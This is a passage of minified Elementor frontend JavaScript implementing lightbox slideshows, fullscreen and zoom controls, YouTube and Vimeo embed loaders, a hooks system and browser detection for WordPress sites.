getDefaultElements(){return{$scrollable:jQuery(this.getSettings("selectors").scrollable)}},bindEvents:function bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),this.handleAnchorLinks)},handleAnchorLinks:function handleAnchorLinks(e){var t,n=e.currentTarget,i=location.pathname===n.pathname;if(location.hostname===n.hostname&&i&&!(n.hash.length<2)){try{t=jQuery(n.hash).filter(this.getSettings("selectors.targets"))}catch(e){return}if(t.length){var o=t.offset().top,r=elementorFrontend.elements.$wpAdminBar,a=jQuery(".elementor-section.elementor-sticky--active:visible");r.length>0&&(o-=r.height()),a.length>0&&(o-=Math.max.apply(null,a.map((function(){return jQuery(this).outerHeight()})).get())),e.preventDefault(),o=elementorFrontend.hooks.applyFilters("frontend/handlers/menu_anchor/scroll_top_distance",o),this.elements.$scrollable.animate({scrollTop:o},this.getSettings("scrollDuration"),"linear")}}},onInit:function onInit(){elementorModules.ViewModule.prototype.onInit.apply(this,arguments),this.bindEvents()}})},3896:(e,t,n)=>{"use strict";var i=n(7971);n(4828);var o=i(n(7135));n(6248);var r=i(n(9117));n(1954),n(4208);var a=i(n(3251));e.exports=elementorModules.ViewModule.extend({oldAspectRatio:null,oldAnimation:null,swiper:null,player:null,getDefaultSettings:function getDefaultSettings(){return{classes:{aspectRatio:"elementor-aspect-ratio-%s",item:"elementor-lightbox-item",image:"elementor-lightbox-image",videoContainer:"elementor-video-container",videoWrapper:"elementor-fit-aspect-ratio",playButton:"elementor-custom-embed-play",playButtonIcon:"fa",playing:"elementor-playing",hidden:"elementor-hidden",invisible:"elementor-invisible",preventClose:"elementor-lightbox-prevent-close",slideshow:{container:"swiper-container",slidesWrapper:"swiper-wrapper",prevButton:"elementor-swiper-button elementor-swiper-button-prev",nextButton:"elementor-swiper-button elementor-swiper-button-next",prevButtonIcon:"eicon-chevron-left",nextButtonIcon:"eicon-chevron-right",slide:"swiper-slide",header:"elementor-slideshow__header",footer:"elementor-slideshow__footer",title:"elementor-slideshow__title",description:"elementor-slideshow__description",counter:"elementor-slideshow__counter",iconExpand:"eicon-frame-expand",iconShrink:"eicon-frame-minimize",iconZoomIn:"eicon-zoom-in-bold",iconZoomOut:"eicon-zoom-out-bold",iconShare:"eicon-share-arrow",shareMenu:"elementor-slideshow__share-menu",shareLinks:"elementor-slideshow__share-links",hideUiVisibility:"elementor-slideshow--ui-hidden",shareMode:"elementor-slideshow--share-mode",fullscreenMode:"elementor-slideshow--fullscreen-mode",zoomMode:"elementor-slideshow--zoom-mode"}},selectors:{image:".elementor-lightbox-image",links:"a, [data-elementor-lightbox]",slideshow:{activeSlide:".swiper-slide-active",prevSlide:".swiper-slide-prev",nextSlide:".swiper-slide-next"}},modalOptions:{id:"elementor-lightbox",entranceAnimation:"zoomIn",videoAspectRatio:169,position:{enable:!1}}}},getModal:function getModal(){return e.exports.modal||this.initModal(),e.exports.modal},initModal:function initModal(){var t=e.exports.modal=elementorFrontend.getDialogsManager().createWidget("lightbox",{className:"elementor-lightbox",closeButton:!0,closeButtonOptions:{iconClass:"eicon-close",attributes:{tabindex:0,role:"button","aria-label":elementorFrontend.config.i18n.close+" (Esc)"}},selectors:{preventClose:"."+this.getSettings("classes.preventClose")},hide:{onClick:!0}});t.on("hide",(function(){t.setMessage("")}))},showModal:function showModal(e){this.elements.$closeButton=this.getModal().getElements("closeButton"),this.$buttons=this.elements.$closeButton,this.focusedButton=null;var t=this,n=t.getDefaultSettings().modalOptions;t.id=e.id,t.setSettings("modalOptions",jQuery.extend(n,e.modalOptions));var i=t.getModal();switch(i.setID(t.getSettings("modalOptions.id")),i.onShow=function(){DialogsManager.getWidgetType("lightbox").prototype.onShow.apply(i,arguments),t.setEntranceAnimation()},i.onHide=function(){DialogsManager.getWidgetType("lightbox").prototype.onHide.apply(i,arguments),i.getElements("message").removeClass("animated"),a.default.isFullscreen&&t.deactivateFullscreen(),t.unbindHotKeys()},e.type){case"video":t.setVideoContent(e);break;case"image":var o=[{image:e.url,index:0,title:e.title,description:e.description}];e.slideshow={slides:o,swiper:{loop:!1,pagination:!1}};case"slideshow":t.setSlideshowContent(e.slideshow)}i.show()},setHTMLContent:function setHTMLContent(e){window.elementorCommon&&elementorCommon.helpers.hardDeprecated("elementorFrontend.utils.lightbox.setHTMLContent","3.1.4"),this.getModal().setMessage(e)},setVideoContent:function setVideoContent(e){var t,n=jQuery,i=this.getSettings("classes"),o=n("<div>",{class:"".concat(i.videoContainer," ").concat(i.preventClose)}),r=n("<div>",{class:i.videoWrapper}),a=this.getModal();if("hosted"===e.videoType){var s=n.extend({src:e.url,autoplay:""},e.videoParams);t=n("<video>",s)}else{t=n("<iframe>",{src:e.url.replace("&autoplay=0","")+"&autoplay=1",allowfullscreen:1})}o.append(r),r.append(t),a.setMessage(o),this.setVideoAspectRatio();var l=a.onHide;a.onHide=function(){l(),this.$buttons=jQuery(),this.focusedButton=null,a.getElements("message").removeClass("elementor-fit-aspect-ratio")}},getShareLinks:function getShareLinks(){var e,t=this,n=elementorFrontend.config.i18n,i={facebook:n.shareOnFacebook,twitter:n.shareOnTwitter,pinterest:n.pinIt},o=jQuery,r=this.getSettings("classes"),a=this.getSettings("selectors"),s=o("<div>",{class:r.slideshow.shareLinks}),l=this.getSlide("active"),d=l.find(a.image),u=l.data("elementor-slideshow-video");return e=u||d.attr("src"),o.each(i,(function(n,i){var r=o("<a>",{href:t.createShareLink(n,e),target:"_blank"}).text(i);r.prepend(o("<i>",{class:"eicon-"+n})),s.append(r)})),u||s.append(o("<a>",{href:e,download:""}).text(n.downloadImage).prepend(o("<i>",{class:"eicon-download-bold","aria-label":n.download}))),s},createShareLink:function createShareLink(e,t){var n={};if("pinterest"===e)n.image=encodeURIComponent(t);else{var i=elementorFrontend.utils.urlActions.createActionHash("lightbox",{id:this.id,url:t});n.url=encodeURIComponent(location.href.replace(/#.*/,""))+i}return ShareLink.getNetworkLink(e,n)},getSlideshowHeader:function getSlideshowHeader(){var e=elementorFrontend.config.i18n,t=jQuery,n="yes"===elementorFrontend.getKitSettings("lightbox_enable_counter"),i="yes"===elementorFrontend.getKitSettings("lightbox_enable_fullscreen"),o="yes"===elementorFrontend.getKitSettings("lightbox_enable_zoom"),r="yes"===elementorFrontend.getKitSettings("lightbox_enable_share"),a=this.getSettings("classes"),s=a.slideshow,l=this.elements;if(n||i||o||r){if(l.$header=t("<header>",{class:s.header+" "+a.preventClose}),r){l.$iconShare=t("<i>",{class:s.iconShare,role:"button","aria-label":e.share,"aria-expanded":!1}).append(t("<span>"));var d=t("<div>");d.on("click",(function(e){e.stopPropagation()})),l.$shareMenu=t("<div>",{class:s.shareMenu}).append(d),l.$iconShare.add(l.$shareMenu).on("click",this.toggleShareMenu),l.$header.append(l.$iconShare,l.$shareMenu),this.$buttons=this.$buttons.add(l.$iconShare)}return o&&(l.$iconZoom=t("<i>",{class:s.iconZoomIn,role:"switch","aria-checked":!1,"aria-label":e.zoom}),l.$iconZoom.on("click",this.toggleZoomMode),l.$header.append(l.$iconZoom),this.$buttons=this.$buttons.add(l.$iconZoom)),i&&(l.$iconExpand=t("<i>",{class:s.iconExpand,role:"switch","aria-checked":!1,"aria-label":e.fullscreen}).append(t("<span>"),t("<span>")),l.$iconExpand.on("click",this.toggleFullscreen),l.$header.append(l.$iconExpand),this.$buttons=this.$buttons.add(l.$iconExpand)),n&&(l.$counter=t("<span>",{class:s.counter}),l.$header.append(l.$counter)),l.$header}},toggleFullscreen:function toggleFullscreen(){a.default.isFullscreen?this.deactivateFullscreen():a.default.isEnabled&&this.activateFullscreen()},toggleZoomMode:function toggleZoomMode(){1!==this.swiper.zoom.scale?this.deactivateZoom():this.activateZoom()},toggleShareMenu:function toggleShareMenu(){this.shareMode?this.deactivateShareMode():(this.elements.$shareMenu.html(this.getShareLinks()),this.activateShareMode())},activateShareMode:function activateShareMode(){var e=this.getSettings("classes");this.elements.$container.addClass(e.slideshow.shareMode),this.elements.$iconShare.attr("aria-expanded",!0),this.swiper.detachEvents(),this.$originalButtons=this.$buttons,this.$buttons=this.elements.$iconShare.add(this.elements.$shareMenu.find("a")),this.shareMode=!0},deactivateShareMode:function deactivateShareMode(){var e=this.getSettings("classes");this.elements.$container.removeClass(e.slideshow.shareMode),this.elements.$iconShare.attr("aria-expanded",!1),this.swiper.attachEvents(),this.$buttons=this.$originalButtons,this.shareMode=!1},activateFullscreen:function activateFullscreen(){var e=this.getSettings("classes");a.default.request(this.elements.$container.parents(".dialog-widget")[0]),this.elements.$iconExpand.removeClass(e.slideshow.iconExpand).addClass(e.slideshow.iconShrink).attr("aria-checked","true"),this.elements.$container.addClass(e.slideshow.fullscreenMode)},deactivateFullscreen:function deactivateFullscreen(){var e=this.getSettings("classes");a.default.exit(),this.elements.$iconExpand.removeClass(e.slideshow.iconShrink).addClass(e.slideshow.iconExpand).attr("aria-checked","false"),this.elements.$container.removeClass(e.slideshow.fullscreenMode)},activateZoom:function activateZoom(){var e=this.swiper,t=this.elements,n=this.getSettings("classes");e.zoom.in(),e.allowSlideNext=!1,e.allowSlidePrev=!1,e.allowTouchMove=!1,t.$container.addClass(n.slideshow.zoomMode),t.$iconZoom.removeClass(n.slideshow.iconZoomIn).addClass(n.slideshow.iconZoomOut)},deactivateZoom:function deactivateZoom(){var e=this.swiper,t=this.elements,n=this.getSettings("classes");e.zoom.out(),e.allowSlideNext=!0,e.allowSlidePrev=!0,e.allowTouchMove=!0,t.$container.removeClass(n.slideshow.zoomMode),t.$iconZoom.removeClass(n.slideshow.iconZoomOut).addClass(n.slideshow.iconZoomIn)},getSlideshowFooter:function getSlideshowFooter(){var e=jQuery,t=this.getSettings("classes"),n=e("<footer>",{class:t.slideshow.footer+" "+t.preventClose}),i=e("<div>",{class:t.slideshow.title}),o=e("<div>",{class:t.slideshow.description});return n.append(i,o),n},setSlideshowContent:function setSlideshowContent(e){var t,n,i=this,a=elementorFrontend.config.i18n,s=jQuery,l=1===e.slides.length,d=""!==elementorFrontend.getKitSettings("lightbox_title_src"),u=""!==elementorFrontend.getKitSettings("lightbox_description_src"),c=d||u,h=this.getSettings("classes"),f=h.slideshow,v=s("<div>",{class:f.container}),g=s("<div>",{class:f.slidesWrapper});e.slides.forEach((function(e){var t=f.slide+" "+h.item;e.video&&(t+=" "+h.video);var n=s("<div>",{class:t});if(e.video){n.attr("data-elementor-slideshow-video",e.video);var i=s("<div>",{class:h.playButton}).html(s("<i>",{class:h.playButtonIcon,"aria-label":a.playVideo}));n.append(i)}else{var o=s("<div>",{class:"swiper-zoom-container"}),r=s('<div class="swiper-lazy-preloader"></div>'),l={"data-src":e.image,class:h.image+" "+h.preventClose+" swiper-lazy"};e.title&&(l["data-title"]=e.title,l.alt=e.title),e.description&&(l["data-description"]=e.description,l.alt+=" - "+e.description);var d=s("<img>",l);o.append([d,r]),n.append(o)}g.append(n)})),this.elements.$container=v,this.elements.$header=this.getSlideshowHeader(),v.prepend(this.elements.$header).append(g),l||(t=s("<div>",{class:f.prevButton+" "+h.preventClose,"aria-label":a.previous}).html(s("<i>",{class:f.prevButtonIcon})),n=s("<div>",{class:f.nextButton+" "+h.preventClose,"aria-label":a.next}).html(s("<i>",{class:f.nextButtonIcon})),v.append(n,t),this.$buttons=this.$buttons.add(n).add(t)),c&&(this.elements.$footer=this.getSlideshowFooter(),v.append(this.elements.$footer)),this.setSettings("hideUiTimeout",""),v.on("click mousemove keypress",this.showLightboxUi);var m=this.getModal();m.setMessage(v);var p=m.onShow;m.onShow=(0,r.default)(o.default.mark((function _callee(){var r,a;return o.default.wrap((function _callee$(o){for(;;)switch(o.prev=o.next){case 0:return p(),r={pagination:{el:"."+f.counter,type:"fraction"},on:{slideChangeTransitionEnd:i.onSlideChange},lazy:{loadPrevNext:!0},zoom:!0,spaceBetween:100,grabCursor:!0,runCallbacksOnInit:!1,loop:!0,keyboard:!0,handleElementorBreakpoints:!0},l||(r.navigation={prevEl:t,nextEl:n}),e.swiper&&s.extend(r,e.swiper),a=elementorFrontend.utils.swiper,o.next=7,new a(v,r);case 7:i.swiper=o.sent,v.data("swiper",i.swiper),i.setVideoAspectRatio(),i.playSlideVideo(),c&&i.updateFooterText(),i.bindHotKeys(),i.makeButtonsAccessible();case 14:case"end":return o.stop()}}),_callee)})))},makeButtonsAccessible:function makeButtonsAccessible(){this.$buttons.attr("tabindex",0).on("keypress",(function(e){13!==e.which&&32!==e.which||jQuery(e.currentTarget).trigger("click")}))},showLightboxUi:function showLightboxUi(){var e=this,t=this.getSettings("classes").slideshow;this.elements.$container.removeClass(t.hideUiVisibility),clearTimeout(this.getSettings("hideUiTimeout")),this.setSettings("hideUiTimeout",setTimeout((function(){e.shareMode||e.elements.$container.addClass(t.hideUiVisibility)}),3500))},bindHotKeys:function bindHotKeys(){this.getModal().getElements("window").on("keydown",this.activeKeyDown)},unbindHotKeys:function unbindHotKeys(){this.getModal().getElements("window").off("keydown",this.activeKeyDown)},activeKeyDown:function activeKeyDown(e){this.showLightboxUi();if(9===e.which){var t,n=this.$buttons,i=!1,o=!1;n.each((function(e){var r=n[e];if(jQuery(r).is(":focus"))return t=r,i=0===e,o=n.length-1===e,!1})),e.shiftKey?i&&(e.preventDefault(),n.last().trigger("focus")):!o&&t||(e.preventDefault(),n.first().trigger("focus"))}},setVideoAspectRatio:function setVideoAspectRatio(e){e=e||this.getSettings("modalOptions.videoAspectRatio");var t=this.getModal().getElements("widgetContent"),n=this.oldAspectRatio,i=this.getSettings("classes.aspectRatio");this.oldAspectRatio=e,n&&t.removeClass(i.replace("%s",n)),e&&t.addClass(i.replace("%s",e))},getSlide:function getSlide(e){return jQuery(this.swiper.slides).filter(this.getSettings("selectors.slideshow."+e+"Slide"))},updateFooterText:function updateFooterText(){if(this.elements.$footer){var e=this.getSettings("classes"),t=this.getSlide("active").find(".elementor-lightbox-image"),n=t.data("title"),i=t.data("description"),o=this.elements.$footer.find("."+e.slideshow.title),r=this.elements.$footer.find("."+e.slideshow.description);o.text(n||""),r.text(i||"")}},playSlideVideo:function playSlideVideo(){var e=this,t=this.getSlide("active"),n=t.data("elementor-slideshow-video");if(n){var i,o,r=this.getSettings("classes"),a=jQuery("<div>",{class:r.videoContainer+" "+r.invisible}),s=jQuery("<div>",{class:r.videoWrapper}),l=t.children("."+r.playButton);a.append(s),t.append(a),-1!==n.indexOf("vimeo.com")?(i="vimeo",o=elementorFrontend.utils.vimeo):n.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(i="youtube",o=elementorFrontend.utils.youtube);var d=o.getVideoIDFromURL(n);o.onApiReady((function(t){"youtube"===i?e.prepareYTVideo(t,d,a,s,l):"vimeo"===i&&e.prepareVimeoVideo(t,d,a,s,l)})),l.addClass(r.playing).removeClass(r.hidden)}},prepareYTVideo:function prepareYTVideo(e,t,n,i,o){var r=this,a=this.getSettings("classes"),s=jQuery("<div>"),l=e.PlayerState.PLAYING;i.append(s),window.chrome&&(l=e.PlayerState.UNSTARTED),n.addClass("elementor-loading "+a.invisible),this.player=new e.Player(s[0],{videoId:t,events:{onReady:function onReady(){o.addClass(a.hidden),n.removeClass(a.invisible),r.player.playVideo()},onStateChange:function onStateChange(e){e.data===l&&n.removeClass("elementor-loading "+a.invisible)}},playerVars:{controls:0,rel:0}})},prepareVimeoVideo:function prepareVimeoVideo(e,t,n,i,o){var r=this.getSettings("classes"),a={id:t,autoplay:!0,transparent:!1,playsinline:!1};this.player=new e.Player(i,a),this.player.ready().then((function(){o.addClass(r.hidden),n.removeClass(r.invisible)}))},setEntranceAnimation:function setEntranceAnimation(e){e=e||elementorFrontend.getCurrentDeviceSetting(this.getSettings("modalOptions"),"entranceAnimation");var t=this.getModal().getElements("message");this.oldAnimation&&t.removeClass(this.oldAnimation),this.oldAnimation=e,e&&t.addClass("animated "+e)},isLightboxLink:function isLightboxLink(e){if("a"===e.tagName.toLowerCase()&&(e.hasAttribute("download")||!/^[^?]+\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(e.href)))return!1;var t=elementorFrontend.getKitSettings("global_image_lightbox"),n=e.dataset.elementorOpenLightbox;return"yes"===n||t&&"no"!==n},openSlideshow:function openSlideshow(e,t){var n=jQuery(this.getSettings("selectors.links")).filter((function(t,n){var i=jQuery(n);return e===n.dataset.elementorLightboxSlideshow&&!i.parent(".swiper-slide-duplicate").length&&!i.parents(".slick-cloned").length})),i=[],o=0;n.each((function(){var e=this.dataset.elementorLightboxVideo,r=this.dataset.elementorLightboxIndex;void 0===r&&(r=n.index(this)),(t===this.href||e&&t===e)&&(o=r);var a={image:this.href,index:r,title:this.dataset.elementorLightboxTitle,description:this.dataset.elementorLightboxDescription};e&&(a.video=e),i.push(a)})),i.sort((function(e,t){return e.index-t.index})),this.showModal({type:"slideshow",id:e,modalOptions:{id:"elementor-lightbox-slideshow-"+e},slideshow:{slides:i,swiper:{initialSlide:+o}}})},openLink:function openLink(e){var t=e.currentTarget,n=jQuery(e.target),i=elementorFrontend.isEditMode(),o=!!n.closest(".elementor-edit-area").length;if(this.isLightboxLink(t)){if(e.preventDefault(),!i||elementor.getPreferences("lightbox_in_editor")){var r={};if(t.dataset.elementorLightbox&&(r=JSON.parse(t.dataset.elementorLightbox)),r.type&&"slideshow"!==r.type)this.showModal(r);else if(t.dataset.elementorLightboxSlideshow){var a=t.dataset.elementorLightboxVideo?t.dataset.elementorLightboxVideo:t.href;this.openSlideshow(t.dataset.elementorLightboxSlideshow,a)}else{var s="single-img";this.showModal({type:"image",id:s,url:t.href,title:t.dataset.elementorLightboxTitle,description:t.dataset.elementorLightboxDescription,modalOptions:{id:"elementor-lightbox-slideshow-single-img"}})}}}else i&&o&&e.preventDefault()},bindEvents:function bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),this.openLink)},onSlideChange:function onSlideChange(){this.getSlide("prev").add(this.getSlide("next")).add(this.getSlide("active")).find("."+this.getSettings("classes.videoWrapper")).remove(),this.playSlideVideo(),this.updateFooterText()}})},3251:(e,t,n)=>{"use strict";var i=n(7971),o=i(n(2937)),r=i(n(3220));!function(){var t="undefined"!=typeof window&&void 0!==window.document?window.document:{},n=e.exports,i=function(){for(var e,n=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=0,o=n.length,r={};i<o;i++)if((e=n[i])&&e[1]in t){var a=e.length;for(i=0;i<a;i++)r[n[0][i]]=e[i];return r}return!1}(),a={change:i.fullscreenchange,error:i.fullscreenerror},s={request:function request(e){return new r.default(function(n,o){var a=function(){this.off("change",a),n()}.bind(this);this.on("change",a),e=e||t.documentElement,r.default.resolve(e[i.requestFullscreen]()).catch(o)}.bind(this))},exit:function exit(){return new r.default(function(e,n){if(this.isFullscreen){var o=function(){this.off("change",o),e()}.bind(this);this.on("change",o),r.default.resolve(t[i.exitFullscreen]()).catch(n)}else e()}.bind(this))},toggle:function toggle(e){return this.isFullscreen?this.exit():this.request(e)},onchange:function onchange(e){this.on("change",e)},onerror:function onerror(e){this.on("error",e)},on:function on(e,n){var i=a[e];i&&t.addEventListener(i,n,!1)},off:function off(e,n){var i=a[e];i&&t.removeEventListener(i,n,!1)},raw:i};i?((0,o.default)(s,{isFullscreen:{get:function get(){return Boolean(t[i.fullscreenElement])}},element:{enumerable:!0,get:function get(){return t[i.fullscreenElement]}},isEnabled:{enumerable:!0,get:function get(){return Boolean(t[i.fullscreenEnabled])}}}),n?e.exports=s:window.screenfull=s):n?e.exports={isEnabled:!1}:window.screenfull={isEnabled:!1}}()},7139:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(8703);var o=i(n(4176)),r=i(n(3452)),a=i(n(5657)),s=i(n(3220)),l=i(n(1959)),d=i(n(9041)),u=function(){function SwiperBC(e,t){var n=this;return(0,l.default)(this,SwiperBC),this.config=t,this.config.breakpoints&&(this.config=this.adjustConfig(t)),t.legacy?this.createSwiperInstance(e,this.config):new s.default((function(t){if(!elementorFrontendConfig.environmentMode.isImprovedAssetsLoading)return t(n.createSwiperInstance(e,n.config));var i=elementorFrontendConfig.environmentMode.isScriptDebug?"":".min";import("".concat(elementorFrontendConfig.urls.assets,"lib/swiper/swiper").concat(i,".js?ver=5.3.6")).then((function(){return t(n.createSwiperInstance(e,n.config))}))}))}return(0,d.default)(SwiperBC,[{key:"createSwiperInstance",value:function createSwiperInstance(e,t){return!SwiperBC.isSwiperLoaded&&elementorFrontendConfig.environmentMode.isImprovedAssetsLoading&&(c=window.Swiper,SwiperBC.isSwiperLoaded=!0,legacySwiper()),c.prototype.adjustConfig=this.adjustConfig,new c(e,t)}},{key:"adjustConfig",value:function adjustConfig(e){if(!e.handleElementorBreakpoints)return e;var t=elementorFrontend.config.breakpoints,n=(0,a.default)(t);return(0,r.default)(e.breakpoints).forEach((function(i){var r,a=(0,o.default)(i);if(a===t.md||a+1===t.md)r=t.xs;else{var s=n.findIndex((function(e){return a===e||a+1===e}));r=n[s-1]}e.breakpoints[r]=e.breakpoints[i],e.breakpoints[i]={slidesPerView:e.slidesPerView,slidesPerGroup:e.slidesPerGroup?e.slidesPerGroup:1}})),e}}]),SwiperBC}();function legacySwiper(){window.Swiper=function(){return function _class(e,t){return(0,l.default)(this,_class),t.legacy=!0,new u(e,t)}}()}t.default=u,u.isSwiperLoaded=!1;var c=window.Swiper;c&&legacySwiper()},2064:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(2009));n(4828);var r=i(n(1959)),a=i(n(9041)),s=i(n(6700)),l=i(n(4263)),d=i(n(7371)),u=i(n(8537)),c=function(e){(0,d.default)(_default,e);var t=(0,u.default)(_default);function _default(){return(0,r.default)(this,_default),t.apply(this,arguments)}return(0,a.default)(_default,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{selectors:{links:'a[href^="%23elementor-action"], a[href^="#elementor-action"]'}}}},{key:"bindEvents",value:function bindEvents(){elementorFrontend.elements.$document.on("click",this.getSettings("selectors.links"),this.runLinkAction.bind(this))}},{key:"initActions",value:function initActions(){this.actions={lightbox:function lightbox(e){e.id?elementorFrontend.utils.lightbox.openSlideshow(e.id,e.url):elementorFrontend.utils.lightbox.showModal(e)}}}},{key:"addAction",value:function addAction(e,t){this.actions[e]=t}},{key:"runAction",value:function runAction(e){var t=(e=decodeURIComponent(e)).match(/action=(.+?)&/),n=e.match(/settings=(.+)/);if(t){var i=this.actions[t[1]];if(i){var o={};n&&(o=JSON.parse(atob(n[1])));for(var r=arguments.length,a=new Array(r>1?r-1:0),s=1;s<r;s++)a[s-1]=arguments[s];i.apply(void 0,[o].concat(a))}}}},{key:"runLinkAction",value:function runLinkAction(e){e.preventDefault(),this.runAction(jQuery(e.currentTarget).attr("href"),e)}},{key:"runHashAction",value:function runHashAction(){location.hash&&this.runAction(location.hash)}},{key:"createActionHash",value:function createActionHash(e,t){return encodeURIComponent("#elementor-action:action=".concat(e,"&settings=").concat(btoa((0,o.default)(t))))}},{key:"onInit",value:function onInit(){(0,s.default)((0,l.default)(_default.prototype),"onInit",this).call(this),this.initActions(),elementorFrontend.on("components:init",this.runHashAction.bind(this))}}]),_default}(elementorModules.ViewModule);t.default=c},4773:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4828);var o=i(n(1959)),r=i(n(9041)),a=i(n(7371)),s=i(n(8537)),l=function(e){(0,a.default)(BaseLoader,e);var t=(0,s.default)(BaseLoader);function BaseLoader(){return(0,o.default)(this,BaseLoader),t.apply(this,arguments)}return(0,r.default)(BaseLoader,[{key:"getDefaultSettings",value:function getDefaultSettings(){return{isInserted:!1,selectors:{firstScript:"script:first"}}}},{key:"getDefaultElements",value:function getDefaultElements(){return{$firstScript:jQuery(this.getSettings("selectors.firstScript"))}}},{key:"insertAPI",value:function insertAPI(){this.elements.$firstScript.before(jQuery("<script>",{src:this.getApiURL()})),this.setSettings("isInserted",!0)}},{key:"getVideoIDFromURL",value:function getVideoIDFromURL(e){var t=e.match(this.getURLRegex());return t&&t[1]}},{key:"onApiReady",value:function onApiReady(e){var t=this;this.getSettings("isInserted")||this.insertAPI(),this.isApiLoaded()?e(this.getApiObject()):setTimeout((function(){t.onApiReady(e)}),350)}}]),BaseLoader}(elementorModules.ViewModule);t.default=l},1911:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(1959)),r=i(n(9041)),a=i(n(7371)),s=i(n(8537)),l=function(e){(0,a.default)(VimeoLoader,e);var t=(0,s.default)(VimeoLoader);function VimeoLoader(){return(0,o.default)(this,VimeoLoader),t.apply(this,arguments)}return(0,r.default)(VimeoLoader,[{key:"getApiURL",value:function getApiURL(){return"https://player.vimeo.com/api/player.js"}},{key:"getURLRegex",value:function getURLRegex(){return/^(?:https?:\/\/)?(?:www|player\.)?(?:vimeo\.com\/)?(?:video\/|external\/)?(\d+)([^.?&#"'>]?)/}},{key:"isApiLoaded",value:function isApiLoaded(){return window.Vimeo}},{key:"getApiObject",value:function getApiObject(){return Vimeo}}]),VimeoLoader}(i(n(4773)).default);t.default=l},1604:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(1959)),r=i(n(9041)),a=i(n(7371)),s=i(n(8537)),l=function(e){(0,a.default)(YoutubeLoader,e);var t=(0,s.default)(YoutubeLoader);function YoutubeLoader(){return(0,o.default)(this,YoutubeLoader),t.apply(this,arguments)}return(0,r.default)(YoutubeLoader,[{key:"getApiURL",value:function getApiURL(){return"https://www.youtube.com/iframe_api"}},{key:"getURLRegex",value:function getURLRegex(){return/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com\/(?:(?:watch)?\?(?:.*&)?vi?=|(?:embed|v|vi|user)\/))([^?&"'>]+)/}},{key:"isApiLoaded",value:function isApiLoaded(){return window.YT&&YT.loaded}},{key:"getApiObject",value:function getApiObject(){return YT}}]),YoutubeLoader}(i(n(4773)).default);t.default=l},59:(e,t,n)=>{"use strict";n.p=elementorFrontendConfig.urls.assets+"js/"},9469:(e,t,n)=>{"use strict";var i=n(7971)(n(4176));e.exports=function EventManager(){var e,t=Array.prototype.slice,n={actions:{},filters:{}};function _removeHook(e,t,i,o){var r,a,s;if(n[e][t])if(i)if(r=n[e][t],o)for(s=r.length;s--;)(a=r[s]).callback===i&&a.context===o&&r.splice(s,1);else for(s=r.length;s--;)r[s].callback===i&&r.splice(s,1);else n[e][t]=[]}function _addHook(e,t,i,o,r){var a={callback:i,priority:o,context:r},s=n[e][t];if(s){var l=!1;if(jQuery.each(s,(function(){if(this.callback===i)return l=!0,!1})),l)return;s.push(a),s=function _hookInsertSort(e){for(var t,n,i,o=1,r=e.length;o<r;o++){for(t=e[o],n=o;(i=e[n-1])&&i.priority>t.priority;)e[n]=e[n-1],--n;e[n]=t}return e}(s)}else s=[a];n[e][t]=s}function _runHook(e,t,i){var o,r,a=n[e][t];if(!a)return"filters"===e&&i[0];if(r=a.length,"filters"===e)for(o=0;o<r;o++)i[0]=a[o].callback.apply(a[o].context,i);else for(o=0;o<r;o++)a[o].callback.apply(a[o].context,i);return"filters"!==e||i[0]}return e={removeFilter:function removeFilter(t,n){return"string"==typeof t&&_removeHook("filters",t,n),e},applyFilters:function applyFilters(){var n=t.call(arguments),i=n.shift();return"string"==typeof i?_runHook("filters",i,n):e},addFilter:function addFilter(t,n,o,r){return"string"==typeof t&&"function"==typeof n&&_addHook("filters",t,n,o=(0,i.default)(o||10,10),r),e},removeAction:function removeAction(t,n){return"string"==typeof t&&_removeHook("actions",t,n),e},doAction:function doAction(){var n=t.call(arguments),i=n.shift();return"string"==typeof i&&_runHook("actions",i,n),e},addAction:function addAction(t,n,o,r){return"string"==typeof t&&"function"==typeof n&&_addHook("actions",t,n,o=(0,i.default)(o||10,10),r),e}}}},3308:(e,t,n)=>{"use strict";n(7394)(t,"__esModule",{value:!0}),t.default=void 0,n(4321),n(6139);var i=function matchUserAgent(e){return o.indexOf(e)>=0},o=navigator.userAgent,r=!!window.opr&&!!opr.addons||!!window.opera||i(" OPR/"),a=i("Firefox"),s=/^((?!chrome|android).)*safari/i.test(o)||/constructor/i.test(window.HTMLElement)||"[object SafariRemoteNotification]"===(!window.safari||"undefined"!=typeof safari&&safari.pushNotification).toString(),l=/Trident|MSIE/.test(o)&&!!document.documentMode,d=!l&&!!window.StyleMedia||i("Edg"),u=!!window.chrome&&i("Chrome")&&!(d||r),c=i("Chrome")&&!!window.CSS,h={appleWebkit:i("AppleWebKit")&&!c,blink:c,chrome:u,edge:d,firefox:a,ie:l,mac:i("Macintosh"),opera:r,safari:s,webkit:i("AppleWebKit")};t.default=h},5107:(e,t,n)=>{"use strict";var i=n(7971);n(7394)(t,"__esModule",{value:!0}),t.default=void 0;var o=i(n(2009)),r=i(n(3452)),a=i(n(1959)),s=i(n(9041)),l=i(n(7371)),d=i(n(8537)),u=function(e){(0,l.default)(_default,e);var t=(0,d.default)(_default);function 